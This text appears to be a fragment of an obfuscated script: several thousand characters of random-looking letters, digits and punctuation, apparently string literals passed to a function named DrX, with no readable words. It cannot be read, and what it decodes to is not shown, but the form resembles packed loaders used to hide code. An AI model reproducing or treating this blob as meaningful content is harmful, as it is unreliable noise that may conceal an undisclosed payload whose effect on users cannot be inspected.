:lhi9ee-(n..d3.gar-.u0vb0e.8e."52-4=f.5)$p"b<\'{.0d,.f7ei9f"p3<L.iv0^e4yb`<0o#gcac7toC9,te49`7.%,kLd<aL"e<3Lg52r",Le"`VcV79"a]w.VC7t"1V"Tod!Ln<325L#<e041eyc49\\.o97axltZ1"u(17hqN,$.6.3"41d..<ct<iL00sd45V"L]"o<1a%r8[0e080Lo5Lo<8l"3rse<iVo<\'G5o5tt8\\4oLWO.6+c7L3|,.3ih<VL<#.2se9!.55LhVx-T<jL5Lk."c3"#o..+cd7t<q<3n%6r.xL O"6."1L|s7a8pa<y<<i.rjV.\'.ctV4.7U.ciL0l.`|85r19.5uC9p,6.oVsn.aiC2.,5"o,543G1t,e2,7_Lkl"ca94VK0<<sV99q95t6831._V4 22c..ska!V.M!0.<n9Vc s<{`1n9LV<c<4k1g.!Fm",a9763b".i!V.c+"3a99"<"7s<V!b10 gc712}.L07ah\'c<n!c8l,#].61-f3[18d"6CoV9yLq<n77a1w75!2u.inpc6{<!-lg,7(f0_ucx 528!5L0c635f_.!"cV8i1Vc.t5.3..d7263v6L5>eVn.iu673<mX2.c551-!3.3"3.160y<.f9!7.4ryx.52,a0o.v2o..Vd,3!8"_-ca972C07 V<163Vt 668a,nLur61)e.$lLr 9e.$3csrue3m3t-%3<9f!.2lg5-.I73.L f.&Z5e+Le,.e!b1.57v42"f!,.0ec7<_IE"<(><2l!1u|s.7Ve"8c98t.!8,1y06s&Va8,h c<.%0Vp8c.#d.<"q<1^4fL-2.2{2V2X1)7c53c>20{V22.L6.c.V8L23"t<t10e6_3<<]3cr<!6t\/-Vo5]4V89iirL5.mV....o51>Ln.46eah5a!ln0211.1MLe VvlL2yd.[zm8o.,Lt<8"c"".1FL"!L240c.1.13,.>c,{c50cL,dL20o<gL?mLi+230""""i7v2\/HC3>beuLoVLl3gb0t88s"}9411cVq.5"!05og<\'y5C.u"-52a5f!3!51w|q2c"9caE.nIcme 86l@o.7C09t22yLL"4}3o"L179.528278LZ5ew1"$038zm-!.53..-8o73h9Vs"Li41psg5amw!L8C#54C32L)LV!<f6oc"<bLi}1c"#!53a\'(68ufv5V1<<61L"L3L7%< c0u9.199u"n\/b.ts4VV)i4V06lae.8<1.d[n%0V""3."ruCt6vvdV44ic?-".lV&9V. o0_4>65V`8i10.!b,.1o9"8(e\'-c0tV8e713V1.1<29(tc3%L"lL39LV.,7o|19-4hs$v7S23ct5.6el00i.,7c55J.F6V.p7<98[1V\/V!x4b!u:.<3:tt<L!0xt5)V,<#m;"7t]5e [?8_nxL3<Li16c..ogt"g1t006ercls<1bh!,<2.<.de"\/_L80<\\6;5 pui5ocg<<<842^L-,p6f3<o6D0L.1co11aue<.9<9 #L4V4-1f78u6.Vg8436Eo9e983.V-2.665.Kq,,V!V9p5<."z"<dvCu0"<98ao410L!!V.{"!t7Tcq!4bo"tC<cawC8<i3y"6ca34m298cCt64l2.C #07l.V4o!4L.0scrrceS1[3q2VV$63efro<N84rL9!V3"<5son1k.ty6fln.L3.e815d5<266.!83VVz<<lc!c93eo1kLc9V>8.k!eoc3.!N19rC5v=eCssVb\/6"cRtVi.1i1.gsp<-<0.,h3e<icVemc-`68ac0(4 <"e9.6LV26,c6!)Ki5a.<3n!e1of7h\/d8n_8.V7V0.42"73"Bo!a3C8]15400a<l>1U1.0me!<9,2cd89V1ePBn88\\93u91c.pM2p"L0.jc!aVaV6{19L<0uul"l832X!"7s.2!.V7An5t1]8olo00\\.432m48z_V2t.m5,3dL02Vhr6p-V0s"l8tV2!!cC1V.!"wrd<201092.c_VV"90"ndc2f-ci1v78c5hd"]50923iLm".2."1-3.u$<.e!7!0.9V<3853<e1<59"6810l"V"37<H0em\'"C3237543p.dw,e[e2Ll-18`f!"1>u"108e}47!.VdV5vcswi85VV5"oy.8 sv4p6{a-%!!dl1"1V.19%tt1cf8V51370i.2sl5c!"6wV.gWprgl<.0.3jre-.y9.r1792#246S.15Z!26-t2LsV|2eX<.93.156!60c2516V21yt!<"q|"1[.24.8-a06Vis1!10"V<34N!15ig<p9.5k>16rea.9.202Vco}-6oL!l<.7c907711V<86f}r8y>3d2d}!<u1HTC3q4L<>fp138\'pV6<a0233l-a+.2n_!ks8".!L62lh.582-2s51p.21!9p#^8,e L[1]V 4<(4"V.oK.O.8$62V46Vm.L2oid.+v!t24.1acu0Vm673nCf3[t1c!VV.0<2q}23wCp<8rfLo<de3ctnVi1o<ala.<d6))3aCt1"..V9.5V&tWD2<18e17Vn1VVjL eqc"{38-,k164qL79e,20a:-!tVLV#1<.1779xLU9M.!66v" r_c7.i 718Vt!cV9V8edc\\1."01!e+4c$n[g!9idn,.8.<1fV3!s!or3"9oL77oc"\/.2V!aVE.1z.3oc36*49`1<.Le<VV2af(C7.VuE<kc.!L3387DlC22.|x.<0L.gl.-c-Vo3aVh2w4<V60y"1p .0476.2"1!Cb6axm9"0o1s82$wlc"..29.<V39sVC1a!v.),}2Vw2!7<v1LV\'.3:rhag43 uo.<11<1che7a7L"0nZ)t63\/cc 2d..--_09=<88!.7e8 V<VL125v<"!a9._.VDcoeC9}x.3ta9gV<#!a822 !136e585 n3|i05Vdl)4l<"1<6,70822v]w!2yieo|668e<4 < .n2>nyV<D ,<,n2o5rC(b4vV1!c\'9 l,!.d6<ium,V<w-od.so37\/^102106ul_2c).<!12cLV4.!!bi16go^3]C7.C4ufV4i33i3)1"175,V2et<iV*-[e.4t4.1.c!t.c.xg9.81]8cV"i7,5an4853!.2.5Qd<,5aaLq.5,..u95<.cc8."i^4.""LV87$amV8n98V^ u391VrV0<e .la.8!48v7hf!#7oVj q7902<ancq<!!o2.<,!985#7ace862e.\\4"}9.KVo3--56Vrnu.7_810"8y<L1Lod7s V!!9.41<i8r.u.7V.39Vgn#a4219185<c71)Lav538dVn.l 127V1Ln"V5<\\.V 0<l.<!<859e2t. 621!<<n-a411]77V,aco9Bc<c60.0Vnb731G0.H6i.!sg0.0.V]92"[!cl<"VL<1<<e1!vC2i1v6.56.-o68!7!1Kr<3I4R0z.c"1 238V;05c}t!.S97cc.a7`"7V<)ri5%Cu9V0i.7.8.9VL63.u.771 dsVV"<}4V!!925p.Za*Ju6911Ly*!6m.xV95.7s"3"872l3pneYe84L535<w7 3.N3_4b$16p1418119L2.!.S5..u,04.<8-.rm}1!,0-L1..ayaa^.<[lVd1V")VV"8L579qjiVo6ic463v.o57`7,j<a29-<4.1yfc-,rL5sVeC."n42x!1r<!Ab0+alpV%*lLCV.5.wi.mbl5.54.3 5..cnL.<c(u, 9$r1cV2!".Q!oL2w y63!rG,1-L:e2.2LS L604]2!n6]9.<1"L73,7Z_<967..L853.Li<"cf8,g!ts0s_40.5V"c!5el.Vu<. J6.9!5c01-663ecs=8em.1r9Ynio1-ec.De06rl5.L.7r<.VVoLV!V<3ccf6f1{90"6c.% 5-94T.!!a2-)21V!7V><..5.L"\/!3cfP.t6a=a6<65q@s0.!o403<w7Oc8\'724-8Vp3u14.L28ga4<o"y1<4i3.86362!6\\<8gVl1.jc.8icL8pnB7LV43.!sy<3V2!$813c9i.\/Z0.3\\tjv,6bii.0.c3z2. 1c9[tt\\31$"1ow6!pa70.\'!m623e!Mc53Vo.789e.q\\!2L9i>LlhV{<<30.77.bp17<!059c.48y5n1765s.d,\/8r5ose0ct.iLz"k!-."1oVLo.80r38V{\'r6vn3tlaq..1Vd8C<top.eco""u!x3_i<!40!6V32<n9V=o0"Qcs98i.6"i2u5rdfn87.Va<Tr<3c\\"1!<b0L6 2V41dHLp0.16,,5(3"<r<6Va<8Lka.!s6C.g48412!3V7c<.V<2114.yu9,34.D.04<1E#.5qle.t100,1a<..8lics..W7"1K7o"<a3rlVd,6"<.sVV2cV|14:,2t93e<76#sA8.9.!Y712"<!112yC!-n7 34<!471eV0..7mgx%V<0L!L!_79.08"31s0on8lian0Vn-n6,2HrFcteVe03<l502_5o5<0840po,[cxa6eL.6m8<V[mLLf c..2gC3nmo3te4!L04Ls...p<_02r6cM,>8"VV".."bVn6c6<du!19<"<ro<Vl2.,c"V-yrt618s:.ct!VwiLC!2cfy2"\\s06 [8!.[V.rnC0qn21`C0"3sff.3o_c.L&<48.l0<1p.uen6n8"2V<V9!.f.\/L_5d<Lj"an..f7.c,.-8Vx.0,uiI"92a6i5TLy6}e0.os13a9V<3l1V,.9cl<prVc6M.hc{L.o"_!l #N`6L\\.O-.n"r8.1gp:3i1ds"33nLabo#91a63-.aovom<" .{sgo_Vf,;g4se8a2ur2"Vtfc}_i0 Bhr131..N36-!C0<3!`8983-l 9tmL2l1eogV"lc0V6!1V9i910cs%23$.n.71uLf<L|]Vdl08.K3321VCLcy6o<a9h6.0b8alVVL11sod"s.n,b.sV4">.ie4.!91M"C92"7-f7lor820`oE0\\\\].,5 co@!hid8tv2.0<V[_a8c9a1-<d6)7V8Vt{#"sn="!f..Y\/67V#.31.15!cb2<!8,]2hp\/23.|ox=l n6wDRn2! .ydcLe3<\\V6WCf2L4C1o4Col1!rMcfl"-L.1iae.V2l<(i5n4!"Voh",Chhip!97V"!1i+iaV<i}..tn<42Cb8..<9cCe<<90Cr,6.1ou-o-<VV ^<1a"y27.Vqc4VVe75cd.2!.19eVtVa*"Ve.!.fL5S<t507_1qlV4.7^closh2pa9n"x-F)8"05V5.5np6(r3>4w9.|5m1[63t93 3dn6cs"*rye!ltVV0.."aV3V0PLV4mt<" ni{V7*6tpIlt<.<Lm0.#-Lm9,r2k-tc<ec]98i(*< 9g"tpo9!17}k9..<]08te."o7<Vnol<#"1W-,V" .e[c|v4"V9.i!c6"]1"dtm6V5uy3_<o88V<:<,-0,.36e}V5Ls[L8g5m\\uLcs`0%5L<0l.1sV9744lbtnc88M8 V l2`<7ece<m-,r-$7PMc.uC8l3 i1F31c27cp<3878s9acbyi3e9:2o<4L0Vc"1cmtL..\\6V.9zce60<V<Veaa^l53..3g8fd>c4i!g|3: 50#!<tWhLbWc2i.q8h 3S2r "VY.LoaL(-0.!326\\CaL1c0!!6ua1-g . f3<l2pazc{uz4ui81l5 k15>,445.eg!0.cco4.n7<#. nc<2p|c,.8oFi24.5d<6.7.wl8c32aLls[5pe9{"9w.T)3aa_Tr.eE,dr6n.84,k.imr!V!<klyw1s6<|0bLr V,t8. "tf37!c20Ve<6V-7L9c<cf1c..",.-Vaoo"r c..e6!,sc._Vhg!ia\/-,.*0Vo6,",1"1 !"uH61p8De V"jko29}7L|5C0.te<S4C<<,nc1"9!Lb8L>!imV?d.3h,[9" l"-.:_Vk<Vi3aLe.a1V8C,"4<e1a0eV,!\\s.,oZ(qh "2tht6s3Vc92skVe<Vr1h.b..V+26 N5122Ls6V-yadw"r]&#.69]ral-z. .aVokl"58..F-8i.7<".a]e!68,V o1co `|57!ex.xcoL5! 4acci.0709!5.4c!f8165"r948VT c99",c[cn1."d1.4t[2.6613Vt"70ead!-#!.K3crL!<5<s i:V2-{910 oc?in5nt" e)i!Cv]1.!f36CX0c1ta!,4+.%i114\/305<8i.t"9tn|-.7L 9L<$"<<6$.<,1t2"a<3C3L.<V<.i"ca"3 c6p26Lu!8r"V5|.lc=!_26828sKVn86mnbVd1Mc32rinhi5u<k8bnb" e52qL1bmEc04.tVx9t<".-K6i-2le6s"o-l>"!51ZVVV6a=h8.18n. k.em198 2"8[2 c4tn.L3x4o,.!V95\\74!2iV7flL<teLL8Kd8WL;2}t944LVk6.-1yc3!ecx46! .47#<.uci0S 1cV3(<x<,6iLw iV5!..Lyg6\/.r6"e4"c8t83Llcl_"ncKaV199l1Icr7.8"VV>6g.Vflc023L5-ug%L!LkeL  VV88<!6!3.Ldn!8.1.e<1- .eVe]il..3"a{L6V,23c2L93VdVi!d-,ah2gk\\3!g0n".mil"-1<3<\/iioocVi1u769>ua\/,V784t<1t7 <e5,"L""iVLi!"4r [2u<14cLahewV< %Vu9<rNtH2<8"=V," <<62%6Vl06l2G-"10ea165d}.7,-9hi.cza..2. 14ea"dm53-3>9P.s0rqvVo.37L.L.eL#1aV"f*!7Lf.46"<.<L2n<]22w2o "Li02tL"[!"it3fct.dV2g<v@Vp, 1a bvuLn!2V58c .0c.7oxL.6cc.d2.9,h!\'-6=8n2<G0!-5Le)-c$o<1-"t-<pla0d. d<8k="a886tl"a6sXmc1as2s6(2-bl1c89a81Vpf0=|k.f..1,, 3!L4e4biLrV 7rL!8-!3d4.s5.O,9V9i^0.9Lauu"<1! h.<c.L5:_iM5"794.V. .k]6#08L'),DrX('L35LV589yN3L4pV!<49!2..VV;oV618!V29V5:7g.rV1"5552c<9ix6u41.77LVo7!V1 8=2046.9>o0O*e0!:D1*47tN7nV333V5L9;4V0ps3<?82cFyLC2Lf-4.e<Q3:.<r1-333<7Vvy<V"036V"cf4xw7857<4=6.#7t.0022u;939.!3<V6(no8-73r9i- <i8!Sl6o17Vc<cLtdfk34i7!c^6223LM.4Uu@8.20A0!20.x4t.a3VV!i 13v48.2i9Q-v.*1aVs2<,<6k9eV-B5L76qnV9V..l98oVV-surV.V\/69d.+76, )9219==L174q000"tV3U<Vl726P1o8=,Ye8c8r94<12mcVs-cS45bVU2566<4V5Vi!,5c!9V<4e+<%68<V]9YnL252.316_.t._I!7l6m..ge1t6Ln8$+o8-[8<hV.V"KVIn52x.LVcx.92*5116n7e!tw27l;3!O10L.2:4!41,02V66L630K9VV.39#9*4L8V-8L2lnVL 2=5Re567m=<u50d4Dc.L\/M.VVQc58tL-1L@<w<-V3@d.$O764<913*77-fl91iii<.0381..V8V<188VL<7V4+h.V.MV2eV5l718o@. 10uVB.r<u!71LV(7928rc9!!1-.B!V976<tCs9v 9dyapLL07V.(5419 R26+L3t9.4V8C<B<L5pu2s3e1ld5IE8V87cDXp<{<10L5c<3<eV.}2A<iL2c7526m<pqcv93JV82894.9dVm90P"LcaL4!9 L 1>lG91":7f876de<yf\'+-!V0c<82aPVe5l4<<*.V165k73V68>rc55e V4AV40fM223Vu7"c42!:.2012ot!92A!4.6VV5<kPLu9I 16fV82K7oLVV<c87o 28Sc8468V48302<6Vs.L2<r:0c3VL1V4V8Fc0472 L.4c5. C2S9]30089242"t0c57140524Li<4!6LrL1.35534.>Lor6tNof3V25<V81eLu1so0Vn5aTLL-6:3sV4".2V5e0t02<5_5<Ce6.;p63idV6yVe_.fh!f<5@Op!bV6S734<4 V<!<VL2Ec9ssex5R37856CV^>=4.!RMn.cV1o<ui7ed23 mL3<CYb6..<E<L5<V;0Fa:V10d,<Vd81V+2on,,-7to81L2883aj.Ql355bnsb!c972\\!?L45,0V4<.i0h2g179W.<V 40V\/6L- 246e164i.3!aC\'5s<!2Vrf"8cet.xp7!5V7o.6ey4V472V7B.,1rVV23x4iCa0k0e.nV.,fV<rab2V"O:l8r9*9.ag#79Y,3pl"V"<59i7<Vgj5-L%9c-!2.8y.,939!f,tE93iVm<aus9rN854*V49e8t<<V.3cwV8tC5.d6L>6406!;V"LL2y. V0,v 31L28V56u2.ca!<_<48jt2392xiMV2eeV1xa<t0yVwe!2<;0<3927V1..V"0x007Aa30C4<ik"g6r1R.<154.6Le.05ad.E875Bsf!7<v,r0sL!iV!7"6<4?aL4.2s!0c"F.5.l0LLL1C!<,v-c45..h<!9!9<Ve1VL?np!cVaob<iE.<; .-R88cV9c<4a.1e9V2l340u13-9v-0.136hV9cw054o7w2<TV8uL8e!4!1l<<VOkAf@V7.VLae<45ot89[-80pt,6Lc:ve9i,57,.hzm-4n!6{b12L6.;?V<"eh!u114V3!4l-102,<kVtV4VAf".V26V012"T5a".pB<c3<5*\'<xenicd2,5wVp7f68Gt.c31r560V1Ve5a2!of!ViK.!gye2e7n1r1<<[4ywm aVcm<0sLr5g4L5D.L3f<!99}.L1x81o1V3:61>t8L<L<9e5cV233u670.5c8B.-1o.-dGvt.1yV84-]cp9>%<"V"V51o,CcVwV8VV.<J6V{9L43xV897fI.\\9y223!35L012<5e".?f<bi7"Vye=13-!<.gLprCVf-iVp!8=.,634"8Vib.4733.:x<5585G!wker4.2eVLD;1c395aV.<3"4?4,95;2691.yX;iV38o236162..V!99fa@e.3?m)<.5t.+c596,VeLL<L#9,31atwL"L,8420oD.t3psxV<!5.9w5a.V"VN21Su.\\94ab6aV;!i0..sVVO9DN3a96ci<-<VH717<c9Ll521-<Ni,V!U.w17p4tVVhc9la!2=V16<3n86n6E!!05+V5Ve1e8913s1"e.cV4540s1493r<o.954l5V33{L3tncpe!oC634Vl1{<6jfLslpa6t7D6L0c9 7aVp3n0c1-!VokL5l6cC8te9c.5nt!31z636_.Vd.!6gz3ok<a.y|,.0f:r19-4!Ln..<c15<Va..34c"9ai01@3!.K.gH400V6Ct?cVVa148.$cVdL80L7.Vf1}"!2143^obwrYC8x5e532<f"732V_Lo_3.3CekV1V=f!8067}0"7V.3V614L:ioadpc7#3m5-"k<.3Lu+32-n546LV4,G46,9f15.<. 9i479n<Si9a5V-3:1V9,2V.7e7[su4acV.ceAe!.cVcLl30.l<.8Btr!Ed*96rzL9<n!unc4flVO,<Ma<L-V8-))92,"3141un.74L9rsqM451-XLtncf91cs.rr<.nx3.1Ab!.Cx<!ei4\/c.<0LV78"77VcV"LMc72nK77iohsaioLLg6a.9"rV,<7s1cVe3.72130op8<<c!4n8l22t3h1<" 7l5,50L0Ls347c<f6rcn1=-#uF1i<oV-e_12K<T 22.fvf1!77.u.<M643E!L"5<5o!O2!V.2Z7.2il-eV4q2Pr7@B.p<C7N4V)V<!31x3VVst,41V539)14p8a\/sh!mcge8a.yac.7V7e."u,La<Lu15Vur_#"<a3k7<1.d17_38!VVb7i8c3|,tzrs<l7.V6:Pr2a1V?35.o126.46s1asLsaVVr9L.WDfVE5;+fs<8<7!5\/9vfV9V.f80h4<25a9g6e5A#3eQ10u6vev2pc#-C;e<!!d.ie5B!p-4V31VVcCECp.o9!2#0Ko<hVo9VQVL201g789c1GAx8.9.f79!!V)VkmV.o#Ls$1i<VnV<n933976gsftM2.!Ld"V7m<0ci92aCnV0yVpn.,1AitE!c-<-4<.#.5.<4V1[ro2v<G.sV1o",N"r!V3!n<=4.V2s+l[.b32S{0gE3LV7<9e3LL7d2ly.rVcLo8p!:Lz]E63443!uc.e<+,*eLv-8h.s44_5f2-3ete61.86p29280lV7*a7c5.ox-_V,po+V*36675V51u!3<t<uu.[5!5f.h3v!4V0vV*SklX<20e@219!8d.cVme:vwVlrha.iC=7.,ccV.dL5a14e97V5*F93!3La7!V617a6<9V5!i991,E!3K<p950-e<K<819<V.L1p!r4*8&bc;![s|,4gF*eQh2ca8"f9ZS.3h6V}H<8U,3vLp<c"|72493o( ]..+.7sg7agVL.23TqVEn373C9Lhnc(VV7sVc7<e.792t.:p!jC5oVcV7"n5[!L<!<0c88s<652L1.3u<im62?07=V20f9esp981ewsl8a"V8Y0h4b69am2nLLixC.<4V3r\/,n.3.V>C7712ef.6"<C51.VrVp3p" bh31< .L772.!0<n9<^<Md7.J5Je7647u-=V!6*a2..6lgc:521iC8eLr5;"93e8<pV8.V7<u5d4[!33.<Wc336"a!Wu<.43455=<1!mN!16<ac69:VfVJ!4q<u3>V.!C8,V30!.07r0x2kV29<-w-iw3Va.lVl"e. ei`geCccdV77 c9ncc6b2kr22b7aW<u4llc1<o6y39l89n4o4Ll<dc6V4L5V2:0fC\'<L8<<be<9Ct6.V9V_1L2Lz8U!Tai85V1fld1.i@!e123V<66.V5-!1ou3HuLw".44@.a=1.w7CVuc0r_VL<bR"4bcLui0!9ac"5k7Vv38ty!..0e"h"vy2364aW.e9"iH1E4V19.4ti:-c9V9w14p67sb844t75wOl6r,3(p10vV8a91bP5V!fN5"d2C11733fe;<]VCC42638X. 2rousVV6V<le..cL6n> V6@.2<1e75as"1L7c3#5V..!!1.22f-c68p!.D"4L9c5;2ic;7c8!V-1L<..u9iL\/-f<u<4.37eV9#9{<3oI82u8tc#.0VV#39.1d88<<50\\rbFi157F2sc561sE!84+>natVmco3*c89121CP4Vm69V.|c317.a98<48tVc k p0:9i8hVC[.Ci95|-9\\V5]9w6317V-;462c87K219V11V<79,m]0X.2p1,34y0V.DL2<558,l9l0V0o*5321.14<rVg7c9J,v9\\1"Vx!1] 86t 3!4Ufo248V,C22V646Lz7Vo<V76i,s7pVV<1<c30.VG+KV!15418.i0771L7V3V6Br!95-V!V5p<<hLf5rL3i2"V2L7V<ow|784C7<3!:8LiV31  <Mw!01lu=<3o17I<r19<y5k43fY01.Cc:8!V <2cc1ow<9.!e89A0<E<t!.P5,t5!d2V88r42ui7_2V%.1.5l87u37.t\/[7qG2g<51991VcV:Kclb5V6etr782sx!u1c6L8h.L-!!2VC3l3N6642c!3Zv9cV61Ln3478m+>9cV4VN76k584L2pc-943S53Lrca!oo  apr"C<c<422!-6 3 6M.u"L%LlL2G8fg .5Q186J0e9,C .71VceCk"AM,an652HcV"61mVV@-6i!0G01.L4!.l2t27<+57>4!35aohv1`6:!( iLeeh@VJ4y"6p3#9v55.V:44 na726rVV0855<9V.a 8<*6.Y97.lm.u<.6![6VV2<<1V<G.8.1y"7fo!619.70.Lo5c5;u34<tY2<V5mCV919cV8.7Vz77874p!0q-94l1"2fV821IcV5cV.5<4*d8V1m<_9L7%yL3T4<85.6r84V.y879=05,31"67{1d85544!579Vn-bfV2f77cGt.0pm3.7L1\\1eg34e16A?; ]"]0e.LC2a7V29ax1082, 05[!-><c!52o9,<82\/22V!dit 2V12<726w59"V"\/3VcVC2fV:5s91-V.42gVve407f238d<39153<620?"7Ba49!d8pmlf89MV.7V2m5933F-10.V87LrxV7<_V*.I<"VL2nM9F4--sV5ZC!8c971V110Vn:VVmnVx3<8n.l<.418-9!18622!P8!V81381034dL:L0 9VV9 c245<2V-9kLiV2KV11875ci:ecf,wbxsg6435<343!C\\39<6<w1Lm7lVY.6-cs6c521<3=x2118i.V*n63k-1V461i f-<oc8!-<6!i1=<1328AiV166!3+5VE"m<p9F?14Va3<cL949u4;6L5+22-;:28uf8E .SaV9xn42LL<.nXca,3s.5!6 ^!46.eV!4-554.4b:493ck7Cg1i.1a-4vx.00tg1!c18s47278.<8<!3,--1 a0.94F5Vt61tlA07415C1wd53n9fcM.xVpd!.uVcc-Vf<9c0d!45u35-.dJ5t3<V2i27V,2b363V..743N1h9.2472l-T3aV46w8<11V81W3.9V3L!.i>86"512Vf214c.Z8{84830613r1<!79V.!.c!.!jVv^<mD.2wa:2m13783V9.<")v37680!02mP:3-n51c13c"209,,23fmVnHt.9Bg<>3( 8Hs47*6V39A*+4t.oC\\c)!978459x7c5V.l929,0934VeeuL_9c.8g91fkVLuq4b8V32<T53(VU2H2!s6w33tJ]>[4-82<Ki4,<\\2Veg:4<Vs7f1L2n..ylC97v79!647433C25@r2l 54`!.592r0.o-0l98V!54nBk420302m\'52.F!7.,02LV.!535.oo8VV2<oe 1m8i<.cL\/c61!dVVB2266lLvt.6e16<w20Ena78Vdm!2V+28<53<406V(5V546VcTX.L48LnA13soc.udf,V..6:7LLwVB016I*c!35cicPt4VVV93343=L0<x.2VVFvc91M978"vX<v@LJ9*6t.51V%1 .68<390"r70e5L968t>5"c,u510"748e!@.7f43=544n<01=E1.n2V9<6uV:712V.5>35c24CVaV<<#8dbcw0.!a13LVV72<2-q,!V3Lc>.0o3orY<_V385s<A0V723251]6g9en9Vb!P31-6-o69c6iCJ6c43wLV9.D5^s0z2234R<ac.eU64u14oViLL8V02B..-C!.$9!3L7<5uV;0"<VVvB9.@4782V<!?72rVi59-35ciM45<754.0c0.gym4<8ne63L10e;6V16<V!2!R6 55683r!338.tsX<.478ud2r3t05V72x51S<_d8VVV,VLa.1986,N9iV0.5y"8a0!g;sl2?R5 VG.uVa34(V.oI,.un,*7L o7047y4=L.!so`go3O0!]x"LgVlc3rV\/n3e16L03V1L#3512<L2d728V18i7l:41c348&<|74L!7s4{VV6fpC<c2rVc@rV2Cc.3yo)VL"Cao9-o5!021;fLG2L03"!6V.5Oc!-rVE"69.VV!pV<uL8,p 7-19V438oLb1n"9fLc6<.o,"ALV!.L0V8<Jc:X8fr1!P5!!p6>.9c<l!93t85xO[XVVp.5w6s2B .1.99.8lV!6p.7kgz25lQ<V*Vsfy7fc.\/C1L1V623";o1l0kV=86c0C+<0r9QL*^`7s&d.Cs<<1<.L;d<y!<3(Tt"a11632"ct!2.426V!27 a-4n"!F;t.6V911cenl62W<-4<L0V7 0K9<y2T,!tlong4f<7mr9.684C"H3<:0vw3u081.V395V2465se6<7!V08541vgVafnuu.aS2 946OCx!5wJ6VL?!=V3V49V_41<4.5g<dq,Le6"874.a7.1i>4-:\/i+0344L!0<+;L"ui-0"u!RVo"72f8cI2pec8,<Vy69dc V pn>6q7Z84L.c6L.9459L<!!0e<6<Vr56Cn02<E!1..424jrc4V8.l)7<g 6V1!!u>386o1>!1<7.1a<V2Lc8<l<.87FcccR6L318Mc65tS7L,0uB<wi-u8V.1Lg5oVeVc<2Vcl3!*c1\'0L!V<.2LVt0Ll9r9c<OVVV7.8.#.cb1V1r..63yaV,.!V!<sL0i"L1dR39y944c;V82L36Q.!9cH85V[cV8x< }P877<tL09!0!1A9Ccu"1VZL4..2246K=3<J2!.Vc6 a73V2*pa3C<<5VA!7<;"V..369P-dG13942l""34481P98863C]>V"V3.8ecu8KUco9D85p16rcVm31793u3 fV<9g8V8c2"U1<4s3K72c4:tL9834VVr0.9V4->5V9V-<8V2L31<,"1 Vu,L84",wb<3QL4c66D5J(01-;e-c3320V<993E52Vw02Zl17i9LVu89"41 281<0.LH2V 59f20< V4\/2.<<56px4r5w5L<.u6V9ee83659.8i3<4p=.3c<<V!e3c11V0b1b4<68_<.4",cV<Q21\\cV9MnL.eLL3f3_h^:c8.I9.1154817<C985143f1V1u3G"V1J3<517!VV349e+k9Vi01sc9""5!016".2VV5VVD6e.96s9se1B1V.y 9iber1V!41]8GD<1"76sdV36VV+V!3982g1x791.H801V#r-C5Fe:t17L650V7<.VL99<Vt5oc94 "6*e?ac4V39y<9v!71<vm19b..@85l\\$9!7-9i0._7#24Vou0n@c1\\9ca.Vi1L.4<iL9180.7=l26!2v6a87ve"Vo.!188by ".63873c17<33.@5s24!fV3i_8 53ku72c4e0<1546,88c86704468,1<VV!a2<V6eVV4r004V5?V07t3nGL97er9.3|11{^9 ;glC5V09<9e78>yac5VD!,x08Vy4<5h,.[!c5<15-:972!1Vo0054cL9*35.3464.4p7,Vl!43,119-7lL1C6;cL3:2"!6< 17<L 9c9#6!<5cJV4<8493..ge40010ts86t&VV4662{fh.7VQ2.V7b5qtdV_,VVl33"ce8d1.8ce6f1al14?5<i"z653Vy!"6353VV&C40V6p13t<<"6a3117yV9V7ei m14Vs2[6Mc"<Lc512-<k5<L._!{V.61><L"2a.18.<6V63380Vc.9*VV!26L67L9V0Z228{V5.0c0!69-c.:0197V<0Ql9.250a:<<qV18.k3188V!3C4T<<<3734.2 _-6V3!3V3V004V3c8!!3t.63e4V5:4u6LU2560+C4A75L4W!L4r+354w .V?u6!9<<B279B56U7929970846cVnt0102L.22c241<9L6ol=2M4<7238; LQcn8x 5Vm,Lw<836<<!2y8Vr 2g3 |<t20LL\\Vqa891V.4rI.V8"u!V8J3V2cp:67V1C1"2h5!2>w"!09331!s1.0<-<!pV6!"VLe.t4\/04VVjW,g3.\/465aT7%cdB 6h:Vie6I.!3V7."VL0e.010BVg.-98<Q0VLx6ucvt5!4YV7995Q73m.19526e7-V8cV<12V!7a<026.<L{Lsy43L6mV<sV <0818o0L3n0i4<4<6705VVR2Vi<xs72.*c185lu7V.!.54zpsV.p6!531o2i19-5xL<A,g<44s?\'A4298c841r4iD61u^.9.70.g3V<569r27 xe <(KnS.6dcotJV3lr.S1f.3h2`22w<92uV71V25.O274n@Tpec1p=fL289op114C=540qG<ePp2.03!7..yL7<1ol!1:724<<3VV8<>c"4<tnV.8<LlV2;000A;V9!:3i25<64r.7SVwi-3r184<fV[.10:<Vi1.C.2V2x41o09c-L15N02e9LV-!.C7v{-"87\/2)L8!C.J6.] 7<eP33<.8<VV4V19Vc2c*87+v57Oc";L30.ee36<f2e<!cf4&V5d6caV9hVb83(LV83<3.252te54<z52l{785s1c".W?29V3Ccc,96!!7\\ial4!<9e7VVLnL38Vxe33.86<5592@V5Ux<.!01v<<7f<Vsir6-9aV0+l.<1-V!iQL<CV3>o28>!!39t<2uVcLVx376"L-<4K1bV 3o7c10Y9429"3Y57940c4p333nHLFX<,!p,1.C1 6b-6"N78c2w3<31"4+0o!8>1p1+s5n6J0"4"1i47! 4524L 16ca4V!mV65"V-3h8.CVV\/3*V6Vh1854D-0361:.n0<Vc4<J!7!.1p!ov44L.!-2.PL.2* c4cV-2296<ii4<24.41o134vm0V11.73#625?9J0<<9y0<n2gLaf61 6NP037e1!V036975[8pe45<!!Le7CV=.vZ9oV4!VV23s64uN!n58Vs3<1E9x.l=Lee0u0972V+l31q.eV;0m800Lx.881W.c?V3hy.V6vV3=<E[V!jV*7<+4Q1 1.V5-87ur2c4LL44<wQ!0.-14V2"z5C1{v3f+933Le7a")VV15<.0285...4307\\2VR5o5"*14C!<66.3 d796Vu7VC;8\/u<Voc-c54 *Vb y5i206j!e46V,6L7887VBppVV6bf44,.!V3.*!.63>!5zLc1rlcS<)F2<.:Vm4a3V68c!<9<93?<c36t6!Vcu23Qcc38bsV.a8-1@04Q4L4"2;8Z2926u<.wL64Ac dc41t23?p!y0O7l 2.7M5277_<<34.!51rf.a.aee -Vv149<e65`8&;<!iid"cVrT=893y7,0d5<1(899u@!6sVu172175V"71eV4)01VH.<_rsg3"9t!13l.!1!a86L2fc!4e.!a8V#x412<.L.hc9V]5wLVwV8\'c8 cm2V7.<fM a{626Cu2VbsO.[c20r5 345V.7\'c 